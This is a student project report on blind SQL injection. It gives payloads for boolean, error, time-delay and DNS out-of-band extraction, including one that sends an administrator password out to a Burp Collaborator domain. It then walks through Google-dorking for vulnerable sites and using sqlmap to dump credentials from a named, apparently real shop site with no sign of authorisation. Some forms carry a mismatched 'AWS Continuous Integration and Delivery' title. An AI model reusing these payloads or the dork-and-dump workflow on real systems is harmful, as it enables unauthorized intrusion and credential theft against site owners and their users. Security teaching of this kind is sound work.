BLIND SQL INJECTION ATTACK

A PROJECT REPORT

in partial fulfillment for the award of the degree

of

BACHELOR OF TECHNOLOGY

IN

COMPUTER SCIENCE AND ENGINEERING

Under the Guidance of

SOUMYA RAHA

Project Carried Out At



Ardent Computech Pvt Ltd (An ISO 9001:2015 Certified)

CF-137, Sector - 1, Salt Lake City, Kolkata - 700 064

Submitted By

ANUPAM SHAW

ADITYA VIKRAM RAJ

RITESH RAMAN



JUNE – JULY 2019

Blind SQL Injection Attack Page 1

In association with

(Note: All entries of the Performa of approval should be filled up with appropriate and complete information. Incomplete Performa of approval in any respect will be summarily rejected.)

- Title of the Project: AWS Continuous Integration and Delivery

- Project Members: 1. Anupam Shaw 2. Aditya Vikram Raj 3. Ritesh Raman

- Name and Address of the Guide: MR. SOUMYA RAHA

Senior Faculty Member

Ardent Computech Pvt Ltd (An ISO 9001:2015 Certified)

Module 132, SDF Building, Sector 5, Salt Lake, Kolkata - 64

 | Ph.D*M.Tech.* B.E*/B.Tech.* MCA* M.Sc.*
4. Educational Qualification of the Guide: | Y | Y

- Working / Training experience of the Guide: 7 Years

- Project Version Control History

Version | Primary Authors | Description of Version |  | Date Completed
Final | Anupam Shaw, Aditya Vikram Raj, Ritesh Raman | Project Report |  | 24th June, 2019
1.
2.
3.
Signatures of Team Members |  | Signature of Approval
Date: |  | Date:

For Office Use Only

Mr. Soumya Raha

Project Proposal Evaluator

Approved |  | Not Approved

Blind SQL Injection Attack Page 2

PROJECT RESPONSIBILITY FORM

AWS CONTINUOUS INTEGRATION AND DELIVERY (CI/CD)

GROUP NO. | SL.NO. | NAME OF MEMBER | RESPONSIBILITY
3 | 1 | Anupam Shaw | Project Leader, System Analysis
 | 2 | Aditya Vikram Raj | Exploitation Analysis
 | 3 | Ritesh Raman | System Analysis, Presentation

Each group member must participate in project development and developing the ideas for the required elements. Individual group members will be responsible for completing tasks which help to finalize the project and the performance. All group members must be assigned a task.

Date: 24.07.2019

Name of the Students

- Anupam Shaw

- Aditya Vikram Raj

- Ritesh Raman

Signatures of the students

a.

b.

c.

Blind SQL Injection Attack Page 3

DECLARATION

We hereby declare that the project work being presented in the project proposal entitled “BLIND SQL INJECTION ATTACK” in partial fulfilment of the requirements

for the award of the degree of BACHELOR OF TECHNOLOGY IN COMPUTER SCIENCE AND

ENGINEERING at ARDENT COMPUTECH PVT. LTD, SALTLAKE, KOLKATA, WEST BENGAL, is

an authentic work carried out under the guidance of MR. SOUMYA RAHA. The matter embodied in

this project work has not been submitted elsewhere for the award of any degree of our knowledge and

belief.

Date:

Name of the Students

- Anupam Shaw

- Aditya Vikram Raj

- Ritesh Raman

Signature of the students

a.

b.

c.

Blind SQL Injection Attack Page 4



Ardent Computech Pvt Ltd (An ISO 9001:2008 Certified)

CF-137, Sector - 1, Salt Lake City, Kolkata - 700 064

CERTIFICATE

This is to certify that this proposal of minor project entitled “BLIND SQL INJECTION ATTACK” is a record of bonafide work carried out by 1. ANUPAM SHAW 2. ADITYA VIKRAM RAJ 3. RITESH RAMAN, under my guidance at ARDENT COMPUTECH PVT LTD. In my opinion, the report in its present form is in partial fulfillment of the requirements for the award of the degree of BACHELOR OF TECHNOLOGY IN COMPUTER SCIENCE AND ENGINEERING and as per regulations of the ARDENT®. To the best of my knowledge, the results embodied in this report, are original in nature and worthy of incorporation in the present version of the report.

Guide / Supervisor

_____________________________________________________________

Mr. Soumya Raha

Senior Faculty Member

Ardent Computech Pvt Ltd (An ISO 9001:2015 Certified)

Module 132, SDF Building, Sector 5, Salt Lake, Kolkata - 64

Blind SQL Injection Attack Page 5

ACKNOWLEDGEMENT

Success of any project depends largely on the encouragement and guidelines of many others. We take this sincere opportunity to express our gratitude to the people who have been instrumental in the successful completion of this project work.

We would like to show our greatest appreciation to Mr. Soumya Raha, Project Manager at Ardent, Kolkata. We always feel motivated and encouraged every time by his valuable advice and constant inspiration; without his encouragement and guidance this project would not have materialized.

Words are inadequate in offering our thanks to the other trainees, project assistants and other members at Ardent Computech Pvt. Ltd. for their encouragement and cooperation in carrying out this project work. The guidance and support received from all the members and who are contributing to this project, was vital for the success of this project.

Blind SQL Injection At


Blind SQL
Injection
Attack

Blind SQL Injection Attack Page 8

1. INTRODUCTION

What is SQL Injection?

A SQL injection is a code injection technique, used to attack data-driven applications, in which malicious SQL statements are inserted into an entry field for execution (e.g. to dump the database contents to the attacker). SQL injection must exploit a security vulnerability in an application's software, for example, when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and unexpectedly executed. SQL injection is mostly known as an attack vector for websites but can be used to attack any type of SQL database.
SQL injection attacks allow attackers to spoof identity, tamper with existing data, cause repudiation issues such as voiding transactions or changing balances, allow the complete disclosure of all data on the system, destroy the data or make it otherwise unavailable, and become administrators of the database server

History of SQL Injection

The first public discussions of SQL injection started appearing around 1998. SQL injection (SQLI) was considered one of the top 10 web application vulnerabilities of 2007 and 2010 by the Open Web Application Security Project. In 2013, SQLI was rated the number one attack on the OWASP top ten. There are four main sub-classes of SQL injection:
- Classic SQLI
- Blind or Inference SQL injection
- Database management system-specific SQLI
- Compounded SQLI
- SQL injection + insufficient authentication
- SQL injection + DDoS attacks
- SQL injection + DNS hijacking
- SQL injection + XSS
The Storm Worm is one representation of Compounded SQLI.
This classification represents the state of SQLI, respecting its evolution until 2010—further refinement is underway.

Blind SQL Injection Attack Page 9
Types of SQL Injection:

SQL Injection can be used in a range of ways to cause serious problems. By levering SQL Injection, an attacker could bypass authentication, access, modify and delete data within a database. In some cases, SQL Injection can even be used to execute commands on the operating system, potentially allowing an attacker to escalate to more damaging attacks inside of a network that sits behind a firewall.
SQL Injection can be classified into three major categories – In-band SQLi, Inferential SQLi and Out-of-band SQLi.
:

- In-band SQLi (Classic SQLi): In-band SQL Injection is the most common and easy-to-exploit of SQL Injection attacks. In-band SQL Injection occurs when an attacker is able to use the same communication channel to both launch the attack and gather results.

- Inferential SQLi: Inferential SQL Injection, unlike in-band SQLi, may take longer for an attacker to exploit, however, it is just as dangerous as any other form of SQL Injection. In an inferential SQLi attack, no data is actually transferred via the web application and the attacker would not be able to see the result of an attack in-band (which is why such attacks are commonly referred to as “blind SQL Injection attacks”). Instead, an attacker is able to reconstruct the database structure by sending payloads, observing the web application’s response and the resulting behavior of the database server.

- Out-of-band SQLi: Out-of-band SQL Injection is not very common, mostly because it depends on features being enabled on the database server being used by the web application. Out-of-band SQL Injection occurs when an attacker is unable to use the same channel to launch the attack and gather results.
Out-of-band techniques, offer an attacker an alternative to inferential time-based techniques, especially if the server responses are not very stable (making an inferential time-based attack unreliable).
Out-of-band SQLi techniques would rely on the database server’s ability to make DNS or HTTP requests to deliver data to an attacker. Such is the case with Microsoft SQL Server’s xp_dirtree command, which can be used to make DNS requests to a server an attacker controls; as well as Oracle Database’s UTL_HTTP package, which can be used to send HTTP requests from SQL and PL/SQL to a server an attacker controls.

AWS Continuous Integration and Delivery Page 11

BLIND SQL INJECTION

Blind SQL injection arises when an application is vulnerable to SQL injection, but its HTTP responses do not contain the results of the relevant SQL query or the details of any database errors.

With blind SQL injection vulnerabilities, many techniques such as UNION attacks are not effective, because they rely on being able to see the results of the injected query within the application's responses. It is still possible to exploit blind SQL injection to access unauthorized data, but different techniques must be used.

Exploiting blind SQL injection by triggering conditional responses :
Consider an application that uses tracking cookies to gather analytics about usage. Requests to the application include a cookie header like this:

Cookie: TrackingId=u5YD3PapBcR4lN3e7Tj4

When a request containing a TrackingId cookie is processed, the application determines whether this is a known user using an SQL query like this:

SELECT TrackingId FROM TrackedUsers WHERE TrackingId = 'u5YD3PapBcR4lN3e7Tj4'

This query is vulnerable to SQL injection, but the results from the query are not returned to the user. However, the application does behave differently depending on whether the query returns any data. If it returns data (because a recognized TrackingId was submitted), then a "Welcome back" message is displayed within the page.
This behavior is enough to be able to exploit the blind SQL injection vulnerability and retrieve information, by triggering different responses conditionally, depending on an injected condition. To see how this works, suppose that two requests are sent containing the following TrackingId cookie values in turn:

xyz' UNION SELECT 'a' WHERE 1=1--
xyz' UNION SELECT 'a' WHERE 1=2—

The first of these values will cause the query to return results, because the injected or 1=1 condition is true, and so the "Welcome back" message will be displayed. Whereas the second value will cause the query to not return any results, because the injected condition is false, and so the "Welcome back" message will not be displayed. This allows us to determine the answer to any single injected condition, and so extract data one bit at a time

For example, suppose there is a table called Users with the columns Username and Password, and a user called Administrator. We can systematically determine the password for this user by sending a series of inputs to test the password one character at a time
To do this, we start with the following input:

xyz' UNION SELECT 'a' FROM Users WHERE Username = 'Administrator' and SUBSTRING(Password, 1, 1) > 'm'--

This returns the "Welcome back" message, indicating that the injected condition is true, and so the first character of the password is greater than m.

Next, we send the following input:
xyz' UNION SELECT 'a' FROM Users WHERE Username = 'Administrator' and SUBSTRING(Password, 1, 1) > 't'-

This does not return the "Welcome back" message, indicating that the injected condition is false, and so the first character of the password is not greater than t.

Eventually, we send the following input, which returns the "Welcome back" message, thereby confirming that the first character of the password is s:

xyz' UNION SELECT 'a' FROM Users WHERE Username = 'Administrator' and SUBSTRING(Password, 1, 1) = 's'—

We can continue this process to systematically determine the full password for the Administrator user.

Inducing conditional responses by triggering SQL errors :

In the preceding example, suppose instead that the application carries out the same SQL query, but does not behave any differently depending on whether the query returns any data. The preceding technique will not work, because injecting different Boolean conditions makes no difference to the application's responses.

In this situation, it is often possible to induce the application to return conditional responses by triggering SQL errors conditionally, depending on an injected condition. This involves modifying the query so that it will cause a database error if the condition is true, but not if the condition is false. Very often, an unhandled error thrown by the database will cause some difference in the application's response (such as an error message), allowing us to infer the truth of the injected condition.

To see how this works, suppose that two requests are sent containing the following TrackingId cookie values in turn:

xyz' UNION SELECT CASE WHEN (1=2) THEN 1/0 ELSE NULL END--
xyz' UNION SELECT CASE WHEN (1=1) THEN 1/0 ELSE NULL END—

These inputs use the CASE keyword to test a condition and return a different expression depending on whether the expression is true. With the first input, the case expression evaluates to NULL, which does not cause any error. With the second input, it evaluates to 1/0, which causes a divide-by-zero error. Assuming the error causes some difference in the application's HTTP response, we can use this difference to infer whether the injected condition is true.

Using this technique, we can retrieve data in the way already described, by systematically testing one character at a time:

xyz' union select case when (username = 'Administrator' and SUBSTRING(password, 1, 1) > 'm') then 1/0 else null end from users—

Exploiting blind SQL injection by triggering time delays :

In the preceding example, suppose that the application now catches database errors and handles them gracefully. Triggering a database error when the injected SQL query is executed no longer causes any difference in the application's response, so the preceding technique of inducing conditional errors will not work.

In this situation, it is often possible to exploit the blind SQL injection vulnerability by triggering time delays conditionally, depending on an injected condition. Because SQL queries are generally processed synchronously by the application, delaying the execution of an SQL query will also delay the HTTP response.

This allows us to infer the truth of the injected condition based on the time taken before the HTTP response is received.

The techniques for triggering a time delay are highly specific to the type of database being used. On Microsoft SQL Server, input like the following can be used to test a condition and trigger a delay depending on whether the expression is true:

'; IF (1=2) WAITFOR DELAY '0:0:10'--
'; IF (1=1) WAITFOR DELAY '0:0:10'—

The first of these inputs will not trigger a delay, because the condition 1=2 is false. The second input will trigger a delay of 10 seconds, because the condition 1=1 is true.

Using this technique, we can retrieve data in the way already described, by systematically testing one character at a time:

'; IF (SELECT COUNT(username) FROM Users WHERE username = 'Administrator' AND SUBSTRING(password, 1, 1) > 'm') = 1 WAITFOR DELAY '0:0:{delay}'—

Exploiting blind SQL injection using out-of-band (OAST) techniques :

Now, suppose that the application carries out the same SQL query, but does it asynchronously. The application continues processing the user's request in the original thread, and uses another thread to execute an SQL query using the tracking cookie. The query is still vulnerable to SQL injection, however none of the techniques described so far will work: the application's response doesn't depend on whether the query returns any data, or on whether a database error occurs, or on the time taken to execute the query.

In this situation, it is often possible to exploit the blind SQL injection vulnerability by triggering out-of-band network interactions to a system that you control. As previously, these can be triggered conditionally, depending on an injected condition, to infer information one bit at a time. But more powerfully, data can be exfiltrated directly within the network interaction itself.

A variety of network protocols can be used for this purpose, but typically the most effective is DNS (domain name service). This is because very many production networks allow free egress of DNS queries, because they are essential for the normal operation of production systems

The easiest and most reliable way to use out-of-band techniques is using Burp Collaborator. This is a server that provides custom implementations of various network services (including DNS), and allows you to detect when network interactions occur as a result of sending individual payloads to a vulnerable application. Support for Burp Collaborator is built in to Burp Suite Professional with no configuration required.

The techniques for triggering a DNS query are highly specific to the type of database being used. On Microsoft SQL Server, input like the following can be used to cause a DNS lookup on a specified domain:

'; exec master..xp_dirtree '//0efdymgw1o5w9inae8mg4dfrgim9ay.burpcollaborator.net/a'--

This will cause the database to perform a lookup for the following domain:

0efdymgw1o5w9inae8mg4dfrgim9ay.burpcollaborator.net

You can use Burp Suite's Collaborator client to generate a unique subdomain and poll the Collaborator server to confirm when any DNS lookups occur.

Having confirmed a way to trigger out-of-band interactions, you can then use the out-of-band channel to exfiltrate data from the vulnerable application. For example:

'; declare @p varchar(1024);set @p=(SELECT password FROM users WHERE username='Administrator');exec('master..xp_dirtree "//'+@p+'.cwcsgt05ikji0n1f2qlzn5118sek29.burpcollaborator.net/a"')—

This input reads the password for the Administrator user, appends a unique Collaborator subdomain, and triggers a DNS lookup. This will result in a DNS lookup like the following, allowing you to view the captured password:

S3cure.cwcsgt05ikji0n1f2qlzn5118sek29.burpcollaborator.net

Out-of-band (OAST) techniques are an extremely powerful way to detect and exploit blind SQL injection, due to the highly likelihood of success and the ability to directly exfiltrate data within the out-of-band channel. For this reason, OAST techniques are often preferable even in situations where other techniques for blind exploitation do work.

SQL INJECTION USING SQLMAP IN KALI LINUX

Before we are doing the injection attack, of course we must ensure that the server or target has a database security hole. To find database security holes, there are several methods we can use. Among them, Google dorking, is used mostly by hacker and penetration testers. Luckily there is a tool that is able to do that automatically. But we have to install its tool first. The tool is called SQLiv (SQL injection Vulnerability Scanner).

STEP 1 : INSTALL SQLiv on KALI LINUX

Type commands below into your terminal to install SQLiv:

~# git clone https://github.com/Hadesy2k/sqliv.git
~# cd sqliv &amp;amp;&amp;amp; sudo python2 setup.py -i

Once SQLiv is installed in your Kali Linux, it is stored in the path /usr/bin/sqliv. Which, you can call directly from the terminal, by typing ‘sqliv’. Now lets take a look at SQLIv features.


STEP 2 : FINDING SQL INJECTION VULNERABILITIES:

We will use Google Dorking to scan and find the SQL injection hole in targets. Lets take a simple dork, and let SQLiv scan trough every single target and look for an ecommerce vulnerability at the following URL pattern ‘item.php?id=’. To find other patterns just google for “google dork list”.

~# sqliv -d inurl:item.php?id= -e google -p 100


By default, SQLiv will crawl first page on search engine, which on google 10 sites per page. Thus, here we define argument -p 100 to crawl 10 pages (100 sites). Based on the dork given above we got a result of vulnerable URLS that looks like this:

We found eight of hundred URLs scanned and considered as vulnerable against SQL injection attack. Save the URLS into text editor for further steps

STEP 3 : SQL INJECTION USING SQLMAP :

Once we got at least one SQL injection vulnerable target, next we execute the attack using SQLMap. I take one of them to be a sample here. Firstly, we need to reveal the database name, inside the database has tables and columns, which contain the data.

Target URL : http://www.acfurniture.com/item.php?id=25

A. ENUMERATE DATABASE NAME:

Command pattern:

~# sqlmap -u “TARGET URL” –dbs

-u / --url : Target URL
--dbs : Enumerate Database/s name

So, the command compiled would look like this:


We got the database name “acfurniture”.

B. ENUMERATE TABLES NAME

Command pattern:

~# sqlmap -u “TARGET URL” -D database-name –tables

So, the command compiled be like this:

~# sqlmap -u &quot;http://www.acfurniture.com/item.php?id=25&quot; -D acfurniture –tables

The result should be look like this:


So far, we can conclude that the arrangement of data is, the site acfurniture.com has two
databases, acfurniture and information_schema. The database named acfurniture contains four tables: category, product, product_hacked, and settings. There is no compromised table name, but,
let’s investigate more. Let see what is inside settings table. Inside the table is actually there are columns, and the data.

C. ENUMERATE COLUMNS

Command pattern:

~# sqlmap -u “TARGET URL” -D database-name -T table-name –columns

So, the command compiled be like this:

~# sqlmap -u &quot;http://www.acfurniture.com/item.php?id=25&quot; -D acfurniture -T settings –columns

The output should be look like this:


he settings table consist of 6 columns, and this is actually a credential account. Lets dump those data.

D. DUMP DATA

Command pattern:

~# sqlmap -u “TARGET URL” -D database-name -T table-name -C columns --dump

So, the command compiled be like this:

~# sqlmap -u &quot;http://www.acfurniture.com/item.php?id=25&quot; -D acfurniture -T settings -
C username,password --dump

Or you can also dump all data inside the table, using command:

~# sqlmap -u &quot;http://www.acfurniture.com/item.php?id=25&quot; -D acfurniture -T settings --dump

The output should be look like this:



How to Prevent SQL Injection Attack

1. Create a policy that enforces secure coding practices to ensure vulnerability detection and assessments are performed during any application development or deployment.

2. Have your developers identify where data enters or exits the application and ensure that validation occurs for every part of the HTTP request before letting it anywhere near scripts, data access routines and SQL queries. This will prevent user-supplied data from being able to modify the syntax of SQL statements.
3. Completely isolate your Web applications from SQL using stored procedures, which the application should execute using a safe interface, such as JDBC's Callable Statement or ADO's Command Object. If SQL statements must be generated on the fly, use Prepared Statements, as both Prepared Statements and stored procedures compile the SQL statement before the user input is added, making it impossible for user input to modify the actual SQL statement.
4. Consider using a vulnerability assessment tool to automate the discovery of SQL injection and other security vulnerabilities.
5. Develop an incident response plan. Having a detailed and well-rehearsed plan will help you handle any attack that occurs in an orderly and effective manner, and minimize the impact to your organization.

7. CONCLUSION

Therefore it can be concluded that SQL injection can take place in many ways in the web.

It is our duty to prevent ourselves from these kind of attacks by following the safety measures.

Blind SQL Injection Page 39

REFERENCES

- www.wikipedia.com
- www.acunetix.com
- www.cgisecurity.com
- www.netsparker.com

Blind SQL Injection Attack Page 41



THANK YOU

[Type text] Page 42

